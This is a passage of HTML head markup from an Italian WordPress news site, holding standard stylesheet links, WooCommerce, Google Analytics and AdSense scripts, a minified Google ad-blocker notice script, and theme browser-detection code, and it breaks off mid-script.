<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/170331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=170331' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fpulizia-spiagge-e-fondali-di-minori-sabato-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fpulizia-spiagge-e-fondali-di-minori-sabato-10%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
